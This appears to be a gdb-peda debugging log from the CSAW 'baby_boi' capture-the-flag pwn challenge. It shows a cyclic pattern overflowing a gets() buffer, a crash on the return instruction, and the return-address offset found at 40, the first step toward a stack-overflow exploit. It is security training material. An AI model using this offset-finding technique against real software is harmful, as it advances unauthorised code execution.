 + × gdb ./baby_boi
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ r
Starting program: /home/kerro/csaw/pwn/baby_boi/baby_boi
Hello!
Here I am: 0x7ffff7a48e80
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7dcfa00 --> 0xfbad208b
RDX: 0x7ffff7dd18d0 --> 0x0
RSI: 0x7ffff7dcfa83 --> 0xdd18d0000000000a
RDI: 0x0
RBP: 0x6141414541412941 ('A)AAEAAa')
RSP: 0x7fffffffdc88 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
RIP: 0x40072e (<main+167>: ret)
R8 : 0x7ffff7dd18c0 --> 0x0
R9 : 0x7ffff7fd64c0 (0x00007ffff7fd64c0)
R10: 0x3
R11: 0x246
R12: 0x4005a0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdd60 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x400723 <main+156>: call 0x400570 <gets@plt>
0x400728 <main+161>: mov eax,0x0
0x40072d <main+166>: leave
=> 0x40072e <main+167>: ret
0x40072f: nop
0x400730 <__libc_csu_init>: push r15
0x400732 <__libc_csu_init+2>: push r14
0x400734 <__libc_csu_init+4>: mov r15,rdx
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdc88 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0x7fffffffdc90 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0016| 0x7fffffffdc98 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0x7fffffffdca0 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0032| 0x7fffffffdca8 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0040| 0x7fffffffdcb0 ("AJAAfAA5AAKAAgAA6AAL")
0048| 0x7fffffffdcb8 ("AAKAAgAA6AAL")
0056| 0x7fffffffdcc0 --> 0x4c414136 ('6AAL')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000000000040072e in main ()
gdb-peda$ pattern offset AA0A
AA0A found at offset: 40
gdb-peda$